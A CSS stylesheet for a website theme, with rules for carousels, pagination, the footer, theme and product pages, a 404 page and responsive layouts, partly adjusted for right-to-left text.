.homecate3_box ul li .cate3-info h3 {font-weight:normal;font-size:14px;line-height:24px;color:#999;text-overflow:ellipsis;white-space:nowrap;overflow:hidden; direction:rtl; text-align:right;}

.homecate3_box ul li .cate3-info p {font-size:12px;color:#999;margin-top:2px; direction:rtl; text-align:right;}

/** 横向滚动 **/.fluid-box {position:relative;}

.nbs-flexisel-container {position:relative;background:#fff;max-width:100%;margin:10px 0;padding:0 10px;border-radius:2px;}

.nbs-flexisel-container:after {display:table;clear:both;content:'';}

#flexisel {float:left;overflow:hidden;}

#flexisel li {float:left;width:25%;}

h3.fluid-title-icon i.fa {margin-left:-10px;}

.nbs-flexisel-ul {position:relative;width:9999px;margin:0;padding:0;text-align:center;}

.nbs-flexisel-inner {overflow:hidden;float:left;width:100%;}

.nbs-flexisel-item {margin:0;padding:0;cursor:pointer;position:relative;line-height:0;overflow:hidden;}

.flexisel-h-title {text-align:left;height:32px;line-height:20px;margin:10px 0 0px;padding:0 25px;overflow:hidden;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;font-weight:normal;}

.nbs-flexisel-item img {max-width:100%;height:150px;cursor:pointer;position:relative;margin-top:15px;/*margin-bottom:20px;*/padding:0 10px;-webkit-transition:-webkit-transform .3s linear;-moz-transition:-moz-transform .3s linear;-o-transition:-o-transform .3s linear;transition:transform .3s linear;}

#flexisel li:first-child {margin-right:-5px;}

.nbs-flexisel-ul,.nbs-flexisel-item:hover img {opacity:.8;}

.nbs-flexisel-nav-left,.nbs-flexisel-nav-right {width:30px;height:30px;opacity:0;line-height:26px;color:#999;text-align:center;position:absolute;top:5px !important;cursor:pointer;z-index:100;font-size:22px;font-weight:bold;border:1px solid #ddd;background:rgba(255,255,255,.8);border-radius:100%;}

.nbs-flexisel-container:hover .nbs-flexisel-nav-left,.nbs-flexisel-container:hover .nbs-flexisel-nav-right {opacity:1;visibility:visible;}

.nbs-flexisel-nav-left {right:56px;}

.nbs-flexisel-nav-right {right:20px;}

.showcase-title {background:#ffffff;padding:12px 20px;overflow:hidden;border-bottom:1px #efefef solid;}

.showcase-title a {border-left:4px solid #3690cf;margin-left:-20px;font-size:16px;color:#333;margin-right:16px;display:inline-block;vertical-align:bottom;padding-left:15px;}

/*category-main*/.category-main {margin-bottom:25px;}

.catleader {margin-bottom:20px;}

.breadcrumb {font-size:12px;color:#999;border-left:4px solid #27bcf6;float:left;padding:5px 10px;}

.catleader p {float:right;padding:5px 10px;color:#999;}

.catleader p a,.catleader i.fa,.breadcrumb i.fa,.breadcrumb a {margin-right:5px;color:#999;font-size:14px;}

.catleader p a:last-child {margin-right:0;}

.catleader h1 {font-size:16px;line-height:1;border-right:5px solid #3690cf;float:right;padding:5px 10px;}

/*pagination*/.pagination {margin:0;padding:10px 6px;text-align:left;font-size:12px;display:block; height:55px;}

.pagination ul {display:inline-block;margin-left:0;margin-bottom:0;padding:0}

.pagination ul>li {display:inline}

.pagination ul>li>a,.pagination ul>li>span {margin:3px 5px 3px 0;float:right;padding:3px 8px;background-color:#FFF;border:1px solid #ddd;font-size:12px;color:#666;border-radius:2px; direction:rtl;}

.pagination ul>li>a:focus,.pagination ul>li>a:hover {opacity:1}

.pagination ul li:hover a,.pagination ul>.active>a,.pagination ul>.active>span {color:#ffffff;background-color:rgb(54,144,207);border:1px solid #3690cf;}

.pagination ul>.active>a,.pagination ul>.active>span {cursor:default}

.pagination ul>.disabled>a,.pagination ul>.disabled>a:focus,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>span,.pagination ul>li>span {color:#999;background-color:transparent;cursor:default}

/*加载更多*/.ias-trigger {float:right;position:relative;top:10px;margin-right:20px;border-radius:4px;}

.ias-trigger a:hover {background:#3690cf;color:#fff;border:1px solid transparent;}

.ias-trigger i.fa {padding-right:3px;}

.ias-spinner a,.ias-trigger a,.ias-noneleft {font-size:14px;padding:8px 20px;background-color:#fff;display:block;border-radius:2px;border:1px #eee solid;}

.ias-noneleft {border:1px #eee solid;color:#FFF;background:#3690cf;float:right;position:relative;top:10px;margin-right:20px;}



@media screen and (max-width:767px) {

.ias-noneleft{

float:none;

position:unset;

margin:0;}





}





@-webkit-keyframes square-spin {25% {-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0);}

50% {-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg);}

75% {-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg);}

100% {-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0);}

}

@keyframes square-spin {25% {-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0);}

50% {-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg);}

75% {-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg);}

100% {-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0);}

}

.ias-spinner > div {width:34px;height:34px;margin-top:10px;display:inline-block;text-align:center;background-color:#3690cf;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;}

.ias-spinner img {display:none;}

.ias-spinner {position:relative;float:right;top:4px;margin-right:20px;}

/*footer*/.footer-bg {width:100%;height:33px;background:url(../images/footer_bg.png);}

.footer-copyright {background:#2c2d2f;margin:0 auto;text-align:center;color:#fff;}

.footer_container {margin:0 auto;max-width:1200px;padding:15px 20px 18px;line-height:200%;}

li.menu-item a {margin-right:10px;}

.footer-copyright a {color:#fff;}

.footer-copyright a:hover {color:#e77918;}

li.menu-item a.beian-ico img,img.qcloudimg {height:16px;position:relative;bottom:2px;margin-right:3px;}

li.menu-item a:last-child {margin-right:0;}

.copyright i.fa.fa-copyright {margin:0 5px;}

.copyright a {margin:0 5px;}

.copyright p {line-height:200%;}

/*particles-js*/.count-particles {background:#000022;position:absolute;top:48px;left:0;width:80px;color:#13E8E9;font-size:.8em;text-align:left;text-indent:4px;line-height:14px;padding-bottom:2px;font-family:Helvetica,Arial,sans-serif;font-weight:bold;}

.js-count-particles {font-size:1.1em;}

#stats,.count-particles {-webkit-user-select:none;margin-top:5px;margin-left:5px;}

#stats {border-radius:3px 3px 0 0;overflow:hidden;}

.count-particles {border-radius:0 0 3px 3px;}

#particles-js {width:100%;height:100%;position:absolute;height:auto;overflow:hidden;max-height:624px;width:100%;margin:0 auto;text-align:center;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;}

/*--scroll--*/.backtop {z-index:999;bottom:65px;position:fixed;right:0px;margin-right:15px;cursor:pointer;}

.backtop a,.backtop i {color:#fff;}

.backtop .bt-box {padding:8px;margin-bottom:5px;width:52px;height:50px;line-height:40px;vertical-align:middle;background:#363e49;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:2px;box-shadow:0 1px 1px rgba(0,0,0,0.04);text-align:center;}

.bt-box.weixin:hover,.bt-box.tnrt:hover,.bt-box.qq:hover,.backtop .bt-box:hover {background:#3690cf;}

.bt-box.weixin:hover a,.bt-box.tnrt:hover a,.bt-box.qq:hover a,.backtop .bt-box:hover i {color:#fff;}

.bt-box.tnrt a {font-size:16px;}

.backtop .weibo .pic {position:absolute;display:none}

.backtop .weixin .pic {position:absolute;display:none}

.backtop .top {display:none}

.backtop .weibo .pic {left:-150px;bottom:5px;max-width:150px;padding:8px;background:#fff;animation-duration:.5s;-webkit-animation:fade-in .5s;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.08);}

.backtop .weixin .pic {left:-133px;bottom:4px;max-width:132px;padding:8px;background:#fff;animation-duration:.5s;-webkit-animation:fade-in .5s;border:1px solid #ddd;box-shadow:0 1px 1px rgba(0,0,0,0.08);}

.backtop a:hover,.backtop i:hover {color:#f3f3f3;}

.backtop .phone .phones {background:#ff6f3d;}

#backtop i.fa {font-size:2.0em;line-height:.75em;font-weight:bold;}

#backtop i.fa.fa-qq.fa-2x {font-size:1.6em;}

/*browsehappy*/ #browsehappy {padding:.9em 0;border-bottom:1px solid #ddd;background:#FFF7D3;color:#aa6800;text-align:center;font-family:arial,sans-serif;font-size:14px}

#browsehappy a {padding:4px;color:#008DFD}

#browsehappy a:hover {text-decoration:underline}

/*PC-none*/.fixed-nav {left:0;top:0;width:100%;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}

.fixed-enabled {position:fixed;top:-68px;z-index:9999;-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown;}

.fixed-appear {position:fixed;top:0;z-index:9999;-webkit-animation-name:slideUp;-moz-animation-name:slideUp;-o-animation-name:slideUp;animation-name:slideUp;}

#header.fixed-appear.fixed-enabled.fixed-nav:before {background:linear-gradient(to left,#fff,#fff) transparent;}

#header.fixed-appear.fixed-enabled.fixed-nav {background:rgba(255,255,255,0.9);opacity:1;}

#header.fixed-appear.fixed-enabled.fixed-nav .header-nav .active a,#header.fixed-appear.fixed-enabled.fixed-nav .header-nav .active a:focus {color:#3690cf;}

#header.fixed-appear.fixed-enabled.fixed-nav .header-nav li:before {background-color:#3690cf;}

#header.fixed-appear.fixed-enabled.fixed-nav .header-nav li a, #header.fixed-appear.fixed-enabled.fixed-nav a.nav-userlogin {color:#394048;}

#header.fixed-appear.fixed-enabled.fixed-nav span.nav-more {border-top-color: #394048;}

/*theme page*/

.hdfocus {height:400px;color:#fff;background-color:#33383C;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;text-align:center;}

.hdfocus-top {position:relative;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;}

.hdfocus .hdfocus-top {padding-top:100px;}

.hdfocus-top h2 {margin:0;font-weight:normal;font-size:30px;}

.hdfocus-top h3 {margin:15px 0 0;font-weight:normal;font-size:16px;line-height:1.4;}

.hdfocus .button {margin-top:50px;}

.btn-primary {color:#fff;background-color:#2F889A;border-color:#2F889A;display:inline-block;font-weight:normal;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;font-size:.875rem;line-height:1.5;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;border-radius:100px;padding:8px 30px;margin:0 10px;}

.hdfocus-tlist {position:relative;max-width:1200px;margin:15px auto;}

.hdfocus-box {overflow:hidden;margin-top:2%;}

.themes-item {float:left;width:31.3333333333%;margin-left:1%;margin-right:1%;text-align:center;margin-bottom:2%;background:#fff;transition:.5s;box-shadow:0 3px 10px rgba(65,106,166,.2);}

.themes-item header {padding:25px 15px 0;border:1px solid #eee;border-bottom:none;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;}

.themes-item header h2 {font-size:20px;font-size:1.4em;font-weight:200;-webkit-font-smoothing:antialiased;margin:0 0 5px;color:#565656;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}

.themes-item header h4 {margin:0;font-size:1em;line-height:1.5;font-weight:200;color:#bbb;-webkit-font-smoothing:antialiased;position:relative;}

.themes-item header h4:after {content:'';position:absolute;bottom:-12px;width:30px;left:50%;margin-left:-14px;height:2px;background-color:#bbb;}

.themes-item .themes-item-content {border-left:1px solid #eee;border-right:1px solid #eee;padding:30px 15px;}

.themes-item-content img {height:180px;min-width: 240px;}

.themes-item footer {border:1px solid #eee;padding:20px;background-color:#F3F7F8;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px;}

.btn-primary {color:#fff;background-color:#2F889A;border-color:#2F889A;}

.btn-default {color:#2F889A;background-color:#fff;border-color:#ddd;}

article.sandraItem:hover .themes-item {transform:translate3d(0,-6px,0);box-shadow:0 3px 10px rgba(65,106,166,.2);}

.pagination.theme-pagination {padding-left:0;}

a.btn-primary:hover {color:#2F889A;background:#fff;}

a.btn-default:hover {color:#fff;background:#999;}

.hdfocus-box .ias-trigger,.hdfocus-box .ias-noneleft,.hdfocus-box .ias-spinner {margin-right:2%;clear:both;}

.theme-service {padding:50px 0;overflow:hidden;background-color:#fff;}

.theme-service-container {position:relative;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;}

.theme-service-container ul {overflow:hidden;margin-right:-5%;}

.theme-service-container ul li {text-align:center;float:left;width:20%;margin-right:5%;cursor:default;}

.theme-service-container ul li i.fa {height:80px;line-height:80px;font-size:60px;}

.theme-service-container ul li strong {display:block;font-size:18px;font-weight:normal;margin-bottom:5px;}

.theme-service-container ul li p {font-size:12px;margin:0;color:#999;}

.hdfocus-box .ias-trigger, .hdfocus-box .ias-noneleft, .hdfocus-box .ias-spinner {margin-right: 2%;clear: both;}

.hdfocus-box .pagination {padding: 10px 10px;float: left;}

.category-main .about-l {float: right;}

.category-main .about-r {float: left;}

*//*time*/ol.teamnewslist {margin-left:36px;padding:20px 0 10px 17px;border-left:2px solid #eee;color:#666;list-style:none;font-size:18px}

ol.teamnewslist b,.teamnewslist p {position:relative;display:block;color:#999;font-weight:400;font-size:14px;cursor:pointer;}

ol.teamnewslist b::after,ol.teamnewslist p::after {position:absolute;top:6px;left:-25px;width:14px;height:14px;border:2px solid #27bcf6;border-radius:50%;background-color:#fff;box-shadow:2px 2px 0 rgba(255,255,255,1),-2px -2px 0 rgba(255,255,255,1);content:''}

ol.teamnewslist li {margin-bottom:15px;margin-left:0px!important;padding:0;}

ol.teamnewslist li:hover {color:#555}

ol.teamnewslist li:hover b::after {border-color:#27bcf6}

ol.teamnewslist li:hover b {color:#27bcf6}

ol.teamnewslist li:hover p::after {border-color:#27bcf6}

ol.teamnewslist li:hover p {color:#27bcf6}

ol.teamnewslist li:last-child {margin-bottom:15px;}

ol.teamnewslist a {text-decoration:none;color:#999;font-size:16px;}

ol.teamnewslist a:hover {color:#27bcf6;}

/**/

ul.xoxo.blogroll {clear:both;overflow:hidden;margin-bottom:50px;}

ul.xoxo.blogroll li {width:20%;float:left;margin-left:0px;}

ul.xoxo.blogroll li a {display:block;padding:8px 10px;overflow:hidden;border:1px solid #eaeaea;margin:20px 10px 0 0;text-align:center;text-decoration:none;color:#2D313B;}

ul.xoxo.blogroll li a:hover {border:1px solid #F35532;color:#F35532;}

#linkcat-2 {margin-bottom:50px;}

/*product_header*/

.product_header {background-color:#fff;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;position:relative;overflow:hidden;margin-bottom:24px;}

.product_header:before {position:absolute;top:0;left:0;content:'';height:0;width:0;display:block;border:41px transparent solid;border-bottom-width:0;border-left-width:0;border-top-color:#c11e22;z-index:10;}

.gallery-images {position:relative;width:38%;padding:40px;border-right:1px #eee solid;text-align:center;}

.gallery_wrapper {width:360px;height:270px;overflow:hidden;}

.gallery_wrapper img {width:100%;height:100%;}

.gallery-images:hover .gallery_wrapper img {opacity:1.9;-webkit-transform:scale(1.08);-ms-transform:scale(1.08);transform:scale(1.08);-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}

.entry-summary {width:62%;padding:40px;overflow:hidden;}

h1.summary-title {font-size:28px;line-height:42px;font-weight:normal;margin-bottom:4px;border-bottom:1px solid #ddd;padding-bottom:10px;}

p.entry-price {font-size:14px;color:#e53935;margin:15px 0px;}

span.price-b {font-weight:bold;}

.summary-description {font-size:14px;color:#666666;line-height:28px;background-color:#f8f8f8;padding:12px;margin:12px 0 20px;}

.post_like,.paybtn {height:38.5px;line-height:28px;font-size:14px;text-align:center;padding:4px 20px;display:inline-block;border:1px solid #e53935;color:#fff;background-color:#e53935;margin-left:8px;border-radius:4px;margin-right:12px;cursor:pointer;}

.paybtn a {color:#fff;}

.paybtn:hover,.entry-summary .post_like:hover {background:#666;border:1px solid #666;}

.entry-summary .post_like {border:1px solid #27bcf6;background-color:#27bcf6;}

.entry-summary .post_like i.fa {padding-right:3px;}

.product_meta {margin-top:20px;}

span.posted_cata {margin-right:12px;padding-right:12px;border-right:1px solid #999;}

span.posted_tags a {margin-right:5px;}

.zs_sjicon {width:50px;height:50px;border-radius:50%;position:absolute;bottom:-30px;left:50%;margin-left:-25px;background-color:#dddddd;color:#c01d21;text-align:center;line-height:35px;}

.zs_sjicon i.fa {position:relative;top:-7px;}

/*404*/

.error-page{padding:50px 0 10px}

.error-page-container{position:relative;z-index:1}

.error-page-main{position:relative;background:#fff;margin:0 auto;width:617px;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:50px 50px 50px}

.error-page-main:before{content:'';display:block;background:url(../images/error404.png);height:7px;position:absolute;top:-7px;width:100%;left:0}

.error-page-main h3{font-size:24px;font-weight:400;border-bottom:1px solid #d0d0d0}

.error-page-main h3 strong{font-size:54px;font-weight:400;margin-right:20px}

.error-page-main h4{font-size:20px;font-weight:400;color:#333;margin-bottom: 10px;}

.error-page-actions{font-size:0;z-index:100}

.error-page-actions div{font-size:14px;display:inline-block;padding:20px 0 0 10px;width:50%;-ms-box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#838383}

.error-page-actions ol {list-style:decimal;padding-left:20px;padding-top:10px;}

.error-page-actions li {line-height:2.5em;list-style-type:decimal;}

.error-page-main ol li {list-style-position:outside;}

.error-page-actions ul li {list-style-type:none;}

.error-page-actions ul li a {background:#45b6f7;padding:6px 12px;border-radius:4px;color:#fff;}

.error-page-actions ul li a.btn_back1 {margin-right:10px;}

.error-page-actions ul li a.btn_back2 {background:#d24a2b;}

.error-page-actions ul li a:hover {background:#333;}

.error-page-actions:before {content:'';display:block;position:absolute;z-index:-1;bottom:17px;left:50px;width:200px;height:10px;-moz-box-shadow:4px 5px 31px 11px #999;-webkit-box-shadow:4px 5px 31px 11px #999;box-shadow:4px 5px 31px 11px #999;-moz-transform:rotate(-4deg);-webkit-transform:rotate(-4deg);-ms-transform:rotate(-4deg);-o-transform:rotate(-4deg);transform:rotate(-4deg)}

.error-page-actions:after {content:'';display:block;position:absolute;z-index:-1;bottom:17px;right:50px;width:200px;height:10px;-moz-box-shadow:4px 5px 31px 11px #999;-webkit-box-shadow:4px 5px 31px 11px #999;box-shadow:4px 5px 31px 11px #999;-moz-transform:rotate(4deg);-webkit-transform:rotate(4deg);-ms-transform:rotate(4deg);-o-transform:rotate(4deg);transform:rotate(4deg)}

.related-404 h3 {font-size:16px;border-bottom:none;}

.related-404 li.tuijian-new {width:30.333333%;}

/* Responsive design */@-webkit-keyframes ballPulseDouble {0%,100% {-webkit-transform:scale(0);transform:scale(0)}

50% {-webkit-transform:scale(1);transform:scale(1)}

}

@keyframes ballPulseDouble {0%,100% {-webkit-transform:scale(0);transform:scale(0)}

50% {-webkit-transform:scale(1);transform:scale(1)}

}

@media screen and (min-width:961px) and (max-width:1260px) {section.service-item {min-width:100%;}

.services-wrap {height:292px;}

.about-tu ul,.about-title {max-width:100%;}

.about-tu ul li img {width:100%;}

.about-text {max-width:100%;padding:0 50px;}

#links_pic li img {width:100%;}

#news_wt .thumbnail img {height:188px;}

.container {max-width:100%;}

.banner img {width:100%;margin-top:50px;}

.related-posts ul li {white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}

.singht-wrap {margin:50px auto 80px;}

/**/.about-text,.news,.partners,.product,.service {padding:0 20px}

.about-tu ul li {margin:30px 0}

.about-tu ul li img {width:100%;height:auto;overflow:hidden}

.about-tu ul li {width:30%;height:auto;overflow:hidden}

.about-tu {height:auto;line-height:inherit;background-color:#1f62b1}

.footer-top-content {max-width:1024px;width:100%;padding:0 20px;}

.text-pic {width:19%;}

span.span-4 img {width:100px;}

.cata-banner {padding-top:16px;}

.cataimg-img {width:100%;}

.service-img {width:60%;}

.partners-content ul li {width:20%;padding:0 10px;}

.header-nav li a {padding:0px 7px;}

.search .text {width:32px;}

.search .text:focus {width:52px;}

.sticky.box {height:324px;}

.cate3-info {min-height:86px;}

#header_main {height:56px;}

.gallery_wrapper {width: 300px;height: 225px;}

}

/*--Ipad--*/@media screen and (max-width:960px) {#header_main {height: 56px;}

.logo {float:none!important;text-align:center;height:56px;max-width: 100%;}

.header .moble-bars {display:block;text-align:center;line-height:24px;font-size:14px;color:#fff;padding:10px;border-bottom:1px solid #E1E1E1}

.header .fa-fe {padding-right:5px}

.navbar {float:none}

.header menu {float:none!important;width:100%;position:relative}

.header .logo {display:block;float:none!important;text-align:center}

.header menu li {display:block;float:none!important;text-align:left}

.header menu li:before {display:none!important}

.navbar li a {padding:0}

.header menu>ul>li>ul {position:relative;display:block;border:none;padding:0;box-shadow:none!important;top:auto;right:auto;width:100%;background-color:transparent;text-align:left}

.header menu>ul>li>ul li {font-size:12px;padding-left:40px}

.header menu>ul>li>ul li a {display:block;color:#fff!important;line-height:40px}

.header menu>ul>li>ul li.on a {margin:0 40px}

.navbar li.active,.navbar li.on {width:100%;background:transparent;}

.nav-sousuo,.nav-sjlogo {display:block;height:0;text-align:center;}

.search_top,#top-header,.sidebar-right,#comments h4 span.jubao,.search {display:none;}

.header {max-width:100%;height:52px;text-align:center;position:fixed;z-index:98;}

#logo {width:168px;margin:1px 0 0 0px;text-align:center;float:none;display:inline-block;height:100%;}

.header-nav {/*display:none;*/margin-right:0;}

#header.fixednav .header-nav {margin-right:0px;}

.mobile_aside {width:auto;max-width:85%;height:100%;position:fixed;top:56px;right:0;bottom:0;background-color:#222;overflow-x:hidden;overflow-y:auto;z-index:9;opacity:.95;display:none;}

.mobile-menu {margin-top:1px;}

.mobile-menu .nav-pills {border-bottom:1px #333 solid;}

.mobile-menu {margin-top:1px;height:auto;margin-bottom:1px;}

.mobile-menu .nav-pills:after {clear:both;display:table;content:'';}

#header {background:#ffffff;}

.header .logo {height:52px;line-height:1.75;}

.logo img {width:auto;height: 52px;}

#monavber .container {padding:0;}

.nav-sjlogo i.fa {position:absolute;border-radius:4px;top:13px;right:5%;height:30px;width:36px;line-height:26px;font-size:1.2em;padding:1px;border:1px #eee solid;background-color:#f8f8f8;cursor:pointer;text-indent:0;}

.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand {margin-left:15px;}

.mini_search {padding:4%;width:100%;background:#eee;display:none;position:relative;overflow:hidden;top:0px;left:0;z-index:99;-webkit-box-pack:justify;border-bottom:1px solid transparent;border-color:#ebedf1;box-shadow:0 0 3px 1px rgba(0,0,0,0.1);}

#header.fixednav .mini_search {top:2px;}

#mo-so {text-align:center;color:#eee;display:inline-block;text-decoration:none;right:12px;font-size:1.1em;}

#mo-so i.fa {position:absolute;border-radius:4px;top:13px;left:5%;height:30px;width:36px;line-height:28px;font-size:1.2em;padding:1px;border:1px #eee solid;background-color:#f8f8f8;cursor:pointer;text-indent:0;color:#666;}

.searchform {float:none;margin:0 auto;}

.mini_search .searchform #ls {padding-left:3%;width:90%;height:40px;line-height:40px;border:1px solid #E4E3E3;border-radius:0;background:#fff;margin-bottom:0;}

button.btn-search.dtb2 {font-size:1.2em;transition:all 0.4s ease;width:38px;border:none;background:transparent;cursor:pointer;position:absolute;height:38px;line-height:44px;right:9%;color:#A9A9A9;}

.nav-pills > li {border-top:1px #333 solid;border-bottom:1px #000 solid;line-height:38px;position:relative;width:100%;display:inherit;margin-right:0;text-align:right;float:right; direction:rtl;}

.nav-pills > li:first-child {border-top:none;}

.nav-pills > li > a {height:40px;font-size:13px;display:block;text-indent:10px;color:#fff;line-height:38px;}

.nav-pills > li > a i.fa {font-size:1em;padding-left:3px;}

span.toggle-btn {position:absolute;height:40px;width:40px;line-height:40px;color:#fff;text-align:center;top:0;left:0;cursor:pointer;z-index:100;display:block;}

.nav-sjlogo .active:before {content:"\f00d";}

.toggle-btn .active:before {content:"\f068";}

.mobile-menu .sub-menu {border-top:1px #000 solid;background-color:#121212;text-align:left;position:relative;left:1px;min-width:100%;z-index:10;font-size:14px;top:0;display:none;float:left;margin:0;padding:0;list-style:none;}

.mobile-menu .sub-menu > li {position:relative;text-align:right;border-top:1px #333 solid;border-bottom:1px #000 solid;line-height:38px; direction:rtl;}

.sub-menu li:last-child {border-bottom:0px solid transparent;}

.slide-main {margin-bottom:10px;}

.site-content {padding:0 15px;padding-top:50px;margin-bottom:0;}

.navbar.fixednav h1#logo {width:168px;margin:8px 0 0 0;line-height:140%;}

.slide-banner {padding-top:52px;}

.met-container {max-width:90%;width:90%;padding:0;}

.mobile-menu .sub-menu > li > a,.navbar li .sub-menu li a {text-indent:18px;color:#fff;display:block;height:40px;font-size:1.0em;text-indent:2em;background:#121212;}

.mobile-menu .navbar-nav {margin:0px auto;}

/**/.container {width:100%;max-width:100%;}

.service-item {min-width:100%;}

.container>.navbar-collapse {display:block;border-color:transparent;}

.banner img {width:100%;margin-top:50px;}

.about-text {max-width:100%;padding:0 30px;}

#links ul li {margin-right:2%;width:18%;}

#news_wt .thumbnail img {height:150px;}

.services-wrap {height:200px;}

.about-title {max-width:100%;margin-top:50px;}

.about-title h2 {font-size:26px;}

.about-tu {height:100%;line-height:100%;}

.about-tu ul {max-width:100%;}

.about-tu ul li {width:30%;height:100%;}

.about-tu ul li img {height:100%;width:100%;max-height:133px;}

#links_pic li img {width:100%;}

.singht-wrap {margin:40px auto 80px;}

.related-posts h3 {font-size:20px;}

.relates li:nth-child(odd) {float:left;}

.relates li:nth-child(even) {float:right;}

.related-posts ul li a {font-size:14px;}

input,textarea,b,ul,li,i,button {-moz-transition:none;-webkit-transition:none;-o-transition:none;-ms-transition:none;transition:none;}

/**/.site-main {width:100%;}

.sidebar,.sticky.box {display:none;}

.wrapbox {width:100%;}

.nav-login {position:absolute;top:0;right:12%;line-height:52px;}

.col-large a {max-width:30%;}

.text_box {padding:20px;}

.post-left h3 i.fa {padding-right:6px;}

.homecate3_box ul li .cate3-info p {max-height:40px;overflow:hidden;}

.topic_list {padding:20px 20px 10px 20px;}

.layout-pic {padding:0 0 12px 172px;}

a.layout-imgs {margin-left:-172px;}

a.layout-imgs img {width:160px;min-height:100%;}

.layout-desc {height:60px;}

.layout-meta span.mu-ml-eye {display:none;}

ul.layout-large li a {width:77%;float:left;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}

.catleader {margin-bottom:17px;margin-top:-10px;}

/**/.rewards-popover {width:80%;margin:0 0 0 -40%;top:20%;}

.rewards-popover h3 {font-size:14px;}

.rewards-popover-item {width:100px;}

.rewards-popover-item h4 {font-size:12px;}

.rewards-popover-item img {width:100px;height:100px;}

#header:before {background:linear-gradient(to left,#27bcf6,#27bcf6) transparent;}

/*houjia*/

.hdfocus-box {padding:0 20px;}

.themes-item {width:48%;margin-left:0;margin-right:3%;margin-bottom:24px;}

.themes-item:nth-child(even) {margin-right:0;float:right;}

.gallery_wrapper {width:202px;height:151px;}

.entry-summary {padding:10px 20px;}

h1.summary-title {font-size:20px;}

.summary-description {display:none;}

.mobile-menu .sub-menu > li ul li > a {text-indent:3em;}

}

@media screen and (max-width:767px) {.logo {float:none!important;text-align:center;height:56px;line-height:55px;}

.logo img {margin-top:0;}

.site-main {margin-top:20px;}

.mobile_aside {width:100%;max-width:77%;height:100%;position:fixed;top:56px;right:0;bottom:0;background-color:#222;overflow-x:hidden;overflow-y:auto;z-index:9;opacity:.95;display:none;}

.mobile-menu {margin-top:1px;height:auto;margin-bottom:1px;}

.mobile-menu .nav-pills:after {clear:both;display:table;content:'';}

.wrapper-ban {margin-top:0;margin-bottom: -5px;}

.fixed-enabled .mobile_nav {top:0;-webkit-animation-name:slideDown;-moz-animation-name:slideDown;-o-animation-name:slideDown;animation-name:slideDown;-webkit-transition:all .3s ease-out 0s;-o-transition:all .3s ease-out 0s;transition:all .3s ease-out 0s;}

.fixed-appear .mobile_nav {top:56px;}

/**/.nav-login {right:15%;}

a.nav-userlogin {padding:0 20px 0 0;}

img.nav-login-img {margin-right:2px;}

span.nav-username {display:none;}

.nav-headeruser {top:56px;}

span.col-read {display:none;}

.col-info {float:left;width:100%;}

/**/.col-pic {width:100%;height:116px;margin-bottom:15px;margin-right:0;}

.col-pic img {width:100%;height:116px;}

.col-large li {width:100%;padding:2px 0 2px 3px;}

.col-large a {max-width:73%;}

.post_box {padding:15px 12px 15px 152px;}

.post_box:last-child {border-bottom:1px solid transparent;}

.post-img {margin-left:-134px;}

.post-img img {width:120px;height:90px;}

.post-left {min-height:100%;}

.post-left h3 {font-size:16px;line-height:30px;margin-bottom:0;}

.post-con {height:45px;line-height:150%;margin-bottom:0;}

.item-meta .right {display:none;}

.text_box {padding:15px 12px 15px 18px;}

.text_box .right {display:block;}

.text_box .right span.mu-ml-comment {display:none;}

.layout-pic h3 {font-weight:500;}

/**/.catlist-main {width:100%;}

.catlist-main:nth-child(even) {margin-left:0;}

.layout_ul,ul.layout-large li {width:100%;}

.homecate3_box {width:100%;}

.homecate3_box:nth-child(even) {float:left;margin-top:20px;}

/**/.pagination {display:table;}

.ias-trigger {float:left;width:100%;margin-right:0;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);margin-bottom: 20px;}

.ads.cateb-ad {float: left;width: 100%;}

/*single*/.single-title {margin:22px auto 10px auto;}

.single-avatar {display:none;}

.single-title h1 {max-width:100%;margin-left:0;text-align:center;float:none;}

.single-info {margin-left:0px;text-align:center;line-height:26px;font-size:12px;}

.xshare {margin-bottom:15px;margin-right:0;}

.post-actions {float:left;}

ul.relates-img li {width:46%;margin-bottom:2%;}

.related-posts h3 {font-size:16px;}

/**/.nbs-flexisel-item img {height:120px;max-height:120px;}

/**/#link-home {padding:20px 20px 5px 20px;}

